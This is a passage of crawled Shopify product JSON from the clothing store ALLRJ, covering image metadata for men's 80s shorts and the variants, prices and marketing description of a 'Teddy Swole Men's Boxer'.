ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":32520929116400,"position":9,"preview_image":{"aspect_ratio":0.882,"height":1088,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175"},"aspect_ratio":0.882,"height":1088,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-6717327.jpg?v=1766123175","width":960},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479816069360,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-4473483.jpg?v=1766123176","width":800},{"alt":"Men's 80's Old School Shorts - ALLRJ","id":30531020292336,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3144105.jpg?v=1766123176","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/teddy-swole-mens-boxer.js
body_size: 2361
content:
{"id":8178422120688,"title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","description":"\u003ch2 style=\"text-align: center;\"\u003eTeddy Swole Men's Boxer\u003c\/h2\u003e\n\u003cp data-start=\"171\" data-end=\"549\"\u003eStep into bold comfort with the \u003cstrong data-start=\"229\" data-end=\"256\"\u003eTeddy Swole Men’s Boxer\u003c\/strong\u003e—designed for men who want style, support, and swagger all in one. Made with premium breathable cotton blend fabric, these boxers deliver all-day comfort while keeping you fresh and confident. Featuring the signature \u003cstrong data-start=\"473\" data-end=\"496\"\u003eTeddy Swole graphic\u003c\/strong\u003e, this boxer isn’t just underwear—it’s a statement.\u003c\/p\u003e\n\u003cp data-start=\"551\" data-end=\"570\"\u003e\u003cstrong data-start=\"551\" data-end=\"568\"\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"571\" data-end=\"1121\"\u003e\n\u003cli data-start=\"571\" data-end=\"679\"\u003e\n\u003cp data-start=\"573\" data-end=\"679\"\u003e🥊 \u003cstrong data-start=\"576\" data-end=\"603\"\u003eBold Teddy Swole Design\u003c\/strong\u003e – Stand out with a unique graphic that blends humor, strength, and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"680\" data-end=\"790\"\u003e\n\u003cp data-start=\"682\" data-end=\"790\"\u003e👕 \u003cstrong data-start=\"685\" data-end=\"713\"\u003eSoft \u0026amp; Breathable Fabric\u003c\/strong\u003e – Cotton-spandex blend for maximum comfort, flexibility, and a secure fit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"791\" data-end=\"909\"\u003e\n\u003cp data-start=\"793\" data-end=\"909\"\u003e💪 \u003cstrong data-start=\"796\" data-end=\"825\"\u003eSupport Where You Need It\u003c\/strong\u003e – Contoured pouch for a supportive feel during workouts, lounging, or daily wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"910\" data-end=\"1014\"\u003e\n\u003cp data-start=\"912\" data-end=\"1014\"\u003e🌬️ \u003cstrong data-start=\"916\" data-end=\"937\"\u003eStay Cool \u0026amp; Fresh\u003c\/strong\u003e – Moisture-wicking, lightweight material prevents discomfort all day long.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1015\" data-end=\"1121\"\u003e\n\u003cp data-start=\"1017\" data-end=\"1121\"\u003e🩳 \u003cstrong data-start=\"1020\" data-end=\"1046\"\u003ePerfect Everyday Boxer\u003c\/strong\u003e – Ideal for the gym, casual wear, or just showing off your playful side.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1123\" data-end=\"1309\"\u003e\u003cstrong data-start=\"1123\" data-end=\"1150\"\u003eWhy Choose Teddy Swole?\u003c\/strong\u003e\u003cbr data-start=\"1150\" data-end=\"1153\"\u003eBecause life’s too short for boring underwear. The Teddy Swole Men’s Boxer lets you \u003cstrong data-start=\"1237\" data-end=\"1283\"\u003etrain hard, relax easy, and stay confident\u003c\/strong\u003e—no matter the occasion.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-02T22:12:06-05:00","created_at":"2022-12-02T22:12:06-05:00","vendor":"ALLRJ","type":"Boxers","tags":["Men's clothes","New arrivals"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43692448448752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK133061020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448481520,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK133061021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448514288,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK133061017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448547056,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"CJDK133061003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448579824,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK133061010JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448612592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK133061011KP","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448645360,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"CJDK133061001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448678128,"title":"Green \/ M","option1":"Green","option2":"M","option3":null,"sku":"CJDK133061005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ M","public_title":"Green \/ M","options":["Green","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448710896,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"CJDK133061014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448743664,"title":"Light Blue \/ 2XL","option1":"Light Blue","option2":"2XL","option3":null,"sku":"CJDK133061016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789449968,"product_id":8178422120688,"position":6,"created_at":"2022-12-02T22:17:42-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159","variant_ids":[43692448710896,43692448743664,43692449136880,43692449169648]},"available":true,"name":"Teddy Swole Men's Boxer - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","options":["Light Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603328240,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-2843258.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448776432,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"CJDK133061002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602541808,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448809200,"title":"Green \/ XL","option1":"Green","option2":"XL","option3":null,"sku":"CJDK133061007GT","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ XL","public_title":"Green \/ XL","options":["Green","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448841968,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK133061009IR","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789286128,"product_id":8178422120688,"position":4,"created_at":"2022-12-02T22:17:40-05:00","updated_at":"2025-12-19T00:29:21-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161","variant_ids":[43692448579824,43692448612592,43692448841968,43692449202416]},"available":true,"name":"Teddy Swole Men's Boxer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":80,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603164400,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-6214988.jpg?v=1766122161"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448874736,"title":"Green \/ 2XL","option1":"Green","option2":"2XL","option3":null,"sku":"CJDK133061008HS","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ 2XL","public_title":"Green \/ 2XL","options":["Green","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448907504,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJDK133061019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448940272,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK133061018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788794608,"product_id":8178422120688,"position":3,"created_at":"2022-12-02T22:17:34-05:00","updated_at":"2022-12-02T22:17:34-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","variant_ids":[43692448448752,43692448514288,43692448907504,43692448940272]},"available":true,"name":"Teddy Swole Men's Boxer - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602672880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692448973040,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK133061023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449005808,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJDK133061024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":39154789974256,"product_id":8178422120688,"position":7,"created_at":"2022-12-02T22:17:45-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160","variant_ids":[43692448481520,43692448973040,43692449005808,43692449104112]},"available":true,"name":"Teddy Swole Men's Boxer - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749603852528,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-3725575.jpg?v=1766122160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449038576,"title":"Green \/ L","option1":"Green","option2":"L","option3":null,"sku":"CJDK133061006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788892912,"product_id":8178422120688,"position":5,"created_at":"2022-12-02T22:17:36-05:00","updated_at":"2025-12-19T00:29:19-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159","variant_ids":[43692448678128,43692448809200,43692448874736,43692449038576]},"available":true,"name":"Teddy Swole Men's Boxer - Green \/ L","public_title":"Green \/ L","options":["Green","L"],"price":2799,"weight":90,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Teddy Swole Men's Boxer - ALLRJ","id":31749602771184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7500398.jpg?v=1766122159"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43692449071344,"title":"Pink \/ 2XL","option1":"Pink","option2":"2XL","option3":null,"sku":"CJDK133061004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":39154788663536,"product_id":8178422120688,"position":2,"created_at":"2022-12-02T22:17:32-05:00","updated_at":"2025-12-19T00:29:20-05:00","alt":"Teddy Swole Men's Boxer - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/teddy-swole-mens-boxer-7606019.jpg?v=1766122160","variant_ids":[43692448547056,43692448645360,43692448776432,43692449071344]},"available":true,"name":"Teddy Swole Men's Boxer - Pink \/ 2XL","public_title":"Pink \/ 